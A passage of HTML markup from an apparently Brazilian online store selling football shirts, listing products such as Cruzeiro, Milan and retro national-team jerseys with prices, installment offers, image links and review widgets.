              <span class="price price--compare price-compare-dm">R$ 349,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 20,26</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9873002496312" handle="camisa-cruzeiro-retro-2014-15"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9873002496312'  data-product-id='9873002496312'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/camisa-de-time/products/camisa-espanha-i-2024" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="40891036893496" data-src="//usescorpions.com/cdn/shop/files/camisa-da-espanha-adidas-2024-2025-home-1-casa-titular-i-primeiro-vermelha-uniforme-torcedor-masculino-homem-oficial-original-lancamento-qualidade-frete-gratis-4-0fcc9319b64386597a171_{width}x.jpg?v=1738184289" data-sizes="auto" data-widths="[200,300,400,500,600]" alt="Camisa Espanha I 2024"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Espanha I 2024">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/camisa-de-time/products/camisa-espanha-i-2024" class="product-item__title text--strong link">Camisa Espanha I 2024</a><div class="product-item__price-list price-list"><span class="price"><span>R$ 159,90</span></span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 16,20</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9710570602808" handle="camisa-espanha-i-2024"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9710570602808'  data-product-id='9710570602808'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/camisa-de-time/products/camisa-manchester-united-i-2024-25" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="40878203699512" data-src="//usescorpions.com/cdn/shop/files/image_162c3ff0-fa60-4ffc-bfa7-9894d33d907d_{width}x.jpg?v=1738009059" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Manchester United I 2024/25"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_a740296e-2125-41a6-9ddf-3492f7400b83_{width}x.jpg?v=1738009074" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Manchester United I 2024/25"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Manchester United I 2024/25">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/camisa-de-time/products/camisa-manchester-united-i-2024-25" class="product-item__title text--strong link">Camisa Manchester United I 2024/25</a><div class="product-item__price-list price-list"><span class="price"><span>R$ 159,90</span></span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 16,20</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9708488884536" handle="camisa-manchester-united-i-2024-25"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9708488884536'  data-product-id='9708488884536'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/camisa-de-time/products/camisa-psg-personalizada-messi" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 133.33333333333334%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41944672403768" data-src="//usescorpions.com/cdn/shop/files/image_21446e77-77fa-4236-a0b9-36b08fefd39c_{width}x.jpg?v=1748902608" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Psg Personalizada Messi"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_4c47b711-26f8-4c97-a407-b03e47c821bd_{width}x.jpg?v=1748902620" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Psg Personalizada Messi"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Psg Personalizada Messi">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/camisa-de-time/products/camisa-psg-personalizada-messi" class="product-item__title text--strong link">Camisa Psg Personalizada Messi</a><div class="product-item__price-list price-list"><span class="price">R$ 149,90</span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 15,19</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9921275724088" handle="camisa-psg-personalizada-messi"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9921275724088'  data-product-id='9921275724088'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/camisa-de-time/products/camisa-parma-2002-03-personalizacao-adriano" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41944657101112" data-src="//usescorpions.com/cdn/shop/files/big371-be22020e9e9f9d1b6516956623452832-640-0_{width}x.jpg?v=1748902383" data-sizes="auto" data-widths="[200,300,400,500,600]" alt="Camisa Parma 2002/03 Personalização ADRIANO"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_3a9c8522-2830-42fd-b73d-5c312db109a3_{width}x.jpg?v=1748902383" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Parma 2002/03 Personalização ADRIANO"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Parma 2002/03 Personalização ADRIANO">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/camisa-de-time/products/camisa-parma-2002-03-personalizacao-adriano" class="product-item__title text--strong link">Camisa Parma 2002/03 Personalização ADRIANO</a><div class="product-item__price-list price-list"><span class="price">R$ 229,90</span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 23,30</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9921274609976" handle="camisa-parma-2002-03-personalizacao-adriano"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9921274609976'  data-product-id='9921274609976'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/camisa-de-time/products/camisa-japao-retro-1998-i" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41944636227896" data-src="//usescorpions.com/cdn/shop/files/image_d493eab0-0ccf-4a9e-899d-1f1205375407_{width}x.jpg?v=1748902021" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Japão Retrô 1998 I"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_a934d4b1-1428-48c2-9936-e6a26485962b_{width}x.jpg?v=1748902041" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Japão Retrô 1998 I"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Japão Retrô 1998 I">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/camisa-de-time/products/camisa-japao-retro-1998-i" class="product-item__title text--strong link">Camisa Japão Retrô 1998 I</a><div class="product-item__price-list price-list"><span class="price">R$ 199,90</span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 20,26</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9921273692472" handle="camisa-japao-retro-1998-i"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9921273692472'  data-product-id='9921273692472'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/camisa-de-time/products/camisa-milan-home-2025-26" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41944610734392" data-src="//usescorpions.com/cdn/shop/files/image_09d5d13c-22be-415c-98cf-62a3a14e4620_{width}x.jpg?v=1748901703" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Milan I 2025/26"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_7b63ae36-ba45-4745-94b0-97ae71d035de_{width}x.jpg?v=1748901714" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Milan I 2025/26"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Milan I 2025/26">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/camisa-de-time/products/camisa-milan-home-2025-26" class="product-item__title text--strong link">Camisa Milan I 2025/26</a><div class="product-item__price-list price-list"><span class="price"><span>R$ 159,90</span></span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 16,20</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9921272578360" handle="camisa-milan-home-2025-26"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9921272578360'  data-product-id='9921272578360'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div></div>
        </div>
      </div></div><div id="modal-quick-view-featured_collection_H9zwgH" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>
   
</div><div id="shopify-section-c9b5fcb6-0664-458c-b4a3-e8cac69b9532" class="shopify-section"><section class="section" data-section-id="c9b5fcb6-0664-458c-b4a3-e8cac69b9532" data-section-type="featured-collection" data-section-settings='{
  "stackable": false,
  "layout": "vertical"
}'><div class="container">
    <header class="section__header">
      <div class="section__header-stack">
        <h2 class="section__title heading h3">Cruzeiro</h2>
      </div><a href="/collections/cruzeiro" class="section__action-link link">Ver tudo <svg class="icon icon--tail-right" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M22.707 11.293L15 3.586 13.586 5l6 6H2c-.553 0-1 .448-1 1s.447 1 1 1h17.586l-6 6L15 20.414l7.707-7.707c.391-.391.391-1.023 0-1.414z"></path>
    </svg></a></header>
  </div>

  <div class="container "><div class="scroller">
        <div class="scroller__inner">
          <div class="product-list product-list--vertical product-list--scrollable "><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/cruzeiro/products/camisa-cruzeiro-retro-2014-15" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41622715498808" data-src="//usescorpions.com/cdn/shop/files/image_cb04e107-03ef-49f8-ba3f-93b96a469514_{width}x.jpg?v=1744755335" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Cruzeiro Retrô 2014/15"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_b692ae28-51c0-4e7f-9fb9-091321c0a9be_{width}x.jpg?v=1744755346" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Cruzeiro Retrô 2014/15"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Cruzeiro Retrô 2014/15">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/cruzeiro/products/camisa-cruzeiro-retro-2014-15" class="product-item__title text--strong link">Camisa Cruzeiro Retrô 2014/15</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 199,90</span>
              <span class="price price--compare price-compare-dm">R$ 349,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 20,26</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9873002496312" handle="camisa-cruzeiro-retro-2014-15"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9873002496312'  data-product-id='9873002496312'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/cruzeiro/products/camisa-cruzeiro-i-25-26-s-n-torcedor-adidas-masculina-azul" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41622600843576" data-src="//usescorpions.com/cdn/shop/files/image_304cee1c-1bb7-4351-86a3-2389adc96412_{width}x.jpg?v=1744754324" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="CAMISA CRUZEIRO I 25/26 S/N TORCEDOR ADIDAS MASCULINA - AZUL"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_1d093378-2fca-445f-b1c8-f92ce02f4d45_{width}x.jpg?v=1744754340" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="CAMISA CRUZEIRO I 25/26 S/N TORCEDOR ADIDAS MASCULINA - AZUL"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="CAMISA CRUZEIRO I 25/26 S/N TORCEDOR ADIDAS MASCULINA - AZUL">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/cruzeiro/products/camisa-cruzeiro-i-25-26-s-n-torcedor-adidas-masculina-azul" class="product-item__title text--strong link">CAMISA CRUZEIRO I 25/26 S/N TORCEDOR ADIDAS MASCULINA - AZUL</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 159,90</span>
              <span class="price price--compare price-compare-dm">R$ 349,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 16,20</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9872965566776" handle="camisa-cruzeiro-i-25-26-s-n-torcedor-adidas-masculina-azul"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9872965566776'  data-product-id='9872965566776'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/cruzeiro/products/kit-treino-cruzeiro-regata-short" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 133.33333333333334%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41448846098744" data-src="//usescorpions.com/cdn/shop/files/IMG_4964_{width}x.heic?v=1742929393" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Kit Treino Cruzeiro Regata + Short"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_bcd6d6ee-436e-4187-b97e-0761a8c668f9_{width}x.jpg?v=1742929452" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Kit Treino Cruzeiro Regata + Short"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Kit Treino Cruzeiro Regata + Short">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/cruzeiro/products/kit-treino-cruzeiro-regata-short" class="product-item__title text--strong link">Kit Treino Cruzeiro Regata + Short</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 289,80</span>
              <span class="price price--compare price-compare-dm">R$ 499,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 29,37</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9840251306296" handle="kit-treino-cruzeiro-regata-short"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9840251306296'  data-product-id='9840251306296'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/cruzeiro/products/camisa-cruzeiro-treino-feminina-2025-26" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41446861537592" data-src="//usescorpions.com/cdn/shop/files/image_516f2eb9-1d9d-4db0-be0c-cb7afb33bee5_{width}x.jpg?v=1742912024" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Cruzeiro Treino Feminina 2025/26"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_46b28d14-9367-4135-87f8-bb3f390719d0_{width}x.jpg?v=1742912188" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Cruzeiro Treino Feminina 2025/26"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Cruzeiro Treino Feminina 2025/26">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/cruzeiro/products/camisa-cruzeiro-treino-feminina-2025-26" class="product-item__title text--strong link">Camisa Cruzeiro Treino Feminina 2025/26</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 159,90</span>
              <span class="price price--compare price-compare-dm">R$ 349,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 16,20</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9839953576248" handle="camisa-cruzeiro-treino-feminina-2025-26"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9839953576248'  data-product-id='9839953576248'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/cruzeiro/products/conjunto-treino-cruzeiro-25-26" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 98.79406307977737%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="41409702428984" data-src="//usescorpions.com/cdn/shop/files/4bf3920a-119d-409e-bcc0-f07c3cfb2de5_{width}x.jpg?v=1742495549" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Conjunto Treino Cruzeiro 25/26"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_2034c0e3-8e1e-4833-9e3c-0244ed89a4a3_{width}x.jpg?v=1742495549" data-sizes="auto" data-widths="[200,300,400,500,600,700]" alt="Conjunto Treino Cruzeiro 25/26"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Conjunto Treino Cruzeiro 25/26">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/cruzeiro/products/conjunto-treino-cruzeiro-25-26" class="product-item__title text--strong link">Conjunto Treino Cruzeiro 25/26</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 349,90</span>
              <span class="price price--compare price-compare-dm">R$ 499,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 35,46</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9835860164920" handle="conjunto-treino-cruzeiro-25-26"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9835860164920'  data-product-id='9835860164920'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/cruzeiro/products/camisa-cruzeiro-treino-25-26" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="40938051207480" data-src="//usescorpions.com/cdn/shop/files/image_6c22bd8c-5d02-4ee2-b6b8-ea1bd37c7eca_{width}x.jpg?v=1738702919" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Cruzeiro Treino 25/26"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_e4084e7f-ffd6-4a37-a7a7-428702d47918_{width}x.jpg?v=1738702938" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Cruzeiro Treino 25/26"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Cruzeiro Treino 25/26">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/cruzeiro/products/camisa-cruzeiro-treino-25-26" class="product-item__title text--strong link">Camisa Cruzeiro Treino 25/26</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 159,90</span>
              <span class="price price--compare price-compare-dm">R$ 349,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 16,20</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9714868289848" handle="camisa-cruzeiro-treino-25-26"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9714868289848'  data-product-id='9714868289848'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/cruzeiro/products/camisa-cruzeiro-treino-225-26" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="40938024468792" data-src="//usescorpions.com/cdn/shop/files/image_9b258b63-e3fd-43b2-81a1-ef9c9b3f309b_{width}x.jpg?v=1742656980" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Cruzeiro Treino 25/26"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_0d7a3fad-6821-48ad-9615-adbe054565e1_{width}x.jpg?v=1742656980" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Cruzeiro Treino 25/26"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Cruzeiro Treino 25/26">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/cruzeiro/products/camisa-cruzeiro-treino-225-26" class="product-item__title text--strong link">Camisa Cruzeiro Treino 25/26</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 159,90</span>
              <span class="price price--compare price-compare-dm">R$ 349,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 16,20</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9714866127160" handle="camisa-cruzeiro-treino-225-26"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9714866127160'  data-product-id='9714866127160'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/cruzeiro/products/camisa-cruzeiro-i-2023-24" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="40896016777528" data-src="//usescorpions.com/cdn/shop/files/image_8b920e83-275d-4c52-8191-230cfdd0f0cc_{width}x.jpg?v=1738248530" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Cruzeiro I 2023/24"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//usescorpions.com/cdn/shop/files/image_60d9af3e-0047-4671-b31d-eb057799db67_{width}x.jpg?v=1738248551" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Cruzeiro I 2023/24"><noscript>
          <img src="//usescorpions.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Cruzeiro I 2023/24">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/cruzeiro/products/camisa-cruzeiro-i-2023-24" class="product-item__title text--strong link">Camisa Cruzeiro I 2023/24</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight">R$ 159,90</span>
              <span class="price price--compare price-compare-dm">R$ 349,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 16,20</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="" product_id="9711062253880" handle="camisa-cruzeiro-i-2023-24"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9711062253880'  data-product-id='9711062253880'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div></div>
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/cruzeiro/products/camisa-cruzeiro-ii-feminina-2024-25" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
